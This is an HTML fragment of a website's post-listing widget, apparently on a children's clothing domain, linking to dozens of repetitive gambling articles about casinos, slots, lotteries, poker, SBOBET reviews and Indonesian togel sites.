                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/13/how-online-slots-work/">How Online Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/11/what-is-a-lottery-2/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/11/things-every-casino-player-should-know/">Things Every Casino Player Should Know</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/09/sbobet-hidden-gems-of-sbobet/">SBOBET &#8211; Hidden Gems of Sbobet</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/08/important-life-lessons-learned-from-poker/">Important Life Lessons Learned From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/08/what-is-a-slot-65/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/07/what-is-the-lottery/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/06/what-is-a-casino-120/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/05/sbobet-review-6/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/03/how-to-win-in-poker/">How to Win in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/02/slot-a-slot-is-a-slot-in-a-machine/">Slot &#8211; A Slot is a Slot in a Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/01/the-odds-of-winning-the-lottery-are-long/">The Odds of Winning the Lottery Are Long</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/01/what-is-a-casino-119/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/29/sbobet-review-5/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/29/learn-the-basics-of-poker/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/27/what-is-a-slot-64/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/27/dont-buy-a-lottery-until-you-read-this/">Don&#8217;t Buy a Lottery Until You Read This</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/25/what-is-a-casino-118/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/25/sbobet-review-4/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/23/the-basics-of-poker-2/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/23/what-is-a-slot-63/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/22/how-to-improve-your-odds-of-winning-the-lottery/">How to Improve Your Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/21/what-is-a-casino-117/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/19/sbobet-review-3/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/18/important-life-lessons-from-poker/">Important Life Lessons From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/17/how-to-read-a-slot-pay-table/">How to Read a Slot Pay Table</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/16/the-dangers-of-winning-the-lottery/">The Dangers of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/15/what-is-a-casino-116/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/14/sbobet-review-2/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/14/the-basics-of-poker/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/13/how-to-choose-a-slot-machine-2/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-lottery/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-casino-115/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/10/sbobet-review-a-review-of-the-sbobet-sportsbook/">SBOBet Review &#8211; A Review of the Sbobet Sportsbook</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/09/improving-your-poker-skills/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/08/what-is-a-slot-62/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/06/how-to-win-the-lottery/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/06/what-is-a-casino-114/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/04/sbobet-review/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/06/what-is-a-casino-113/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/06/skills-you-can-develop-playing-slots/">Skills You Can Develop Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/05/slot-fast-fun-and-addictive-online-casino-game/">Slot &#8211; Fast, Fun and Addictive Online Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/04/what-is-a-casino-112/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/04/advantages-and-disadvantages-of-online-gambling-4/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/04/the-benefits-of-online-gambling-14/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/03/what-is-a-casino-111/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/02/how-to-write-about-a-slot/">How to Write About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/02/how-to-win-at-slots-25/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/02/the-basics-of-online-gambling-28/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/02/security-measures-in-a-casino-3/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/01/the-dangers-of-online-gambling-8/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-casino-110/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/31/jwtogel-agen-judi-togel-online-terkenal-di-indonesia/">JWTOGEL Agen Judi Togel Online Terkenal Di Indonesia</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-slot-61/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/30/how-to-win-at-slots-24/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/30/what-is-online-gambling-46/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/29/what-is-a-casino-109/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/28/what-is-online-gambling-45/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/28/what-is-a-casino-108/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/27/tips-for-playing-slots-9/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/27/how-to-design-a-slot-game/">How to Design a Slot Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/27/what-is-a-casino-107/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/26/what-you-need-to-know-about-online-gambling-17/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/25/the-dangers-of-online-gambling-7/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/25/how-to-design-a-casino-that-attracts-high-rollers/">How to Design a Casino That Attracts High-Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/25/what-is-slot-2/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-slot-60/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-casino-106/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/23/advantages-and-disadvantages-of-online-gambling-3/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-casino-105/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/22/the-basics-of-online-gambling-27/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-slot-59/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/22/how-to-win-at-slots-23/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/21/the-risks-of-online-gambling-10/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/21/the-social-and-economic-consequences-of-casino-gambling/">The Social and Economic Consequences of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/21/mainkan-judi-togel-online-secara-aman-hanya-melalui-jwtogel/">Mainkan Judi Togel Online Secara Aman Hanya Melalui JWTOGEL</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/20/the-basics-of-online-gambling-26/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-casino-104/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-slot-58/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/18/the-basics-of-slots-15/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/18/what-is-a-casino-103/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/18/what-is-online-gambling-44/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/16/the-benefits-and-risks-of-online-gambling-2/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/16/a-casino-is-a-dangerous-place/">A Casino is a Dangerous Place</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/15/how-to-navigate-the-maze-of-slots/">How to Navigate the Maze of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/15/slots-how-to-take-advantage-of-slots-loopholes/">Slots &#8211; How to Take Advantage of Slots Loopholes</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/14/how-to-stay-in-control-of-your-online-gambling/">How to Stay in Control of Your Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/14/how-to-make-money-in-a-casino/">How to Make Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/14/the-positives-and-negatives-of-online-gambling/">The Positives and Negatives of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/14/what-is-a-casino-102/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/12/how-slots-can-become-a-gambling-addiction/">How Slots Can Become a Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/12/what-is-a-slot-57/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/12/the-casino-movie/">The Casino Movie</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/11/the-risks-of-online-gambling-9/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/10/what-is-online-gambling-43/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/10/what-is-a-casino-101/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/09/why-slots-are-so-popular-2/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/09/what-is-a-slot-56/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/08/online-gambling-and-problem-gambling-3/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
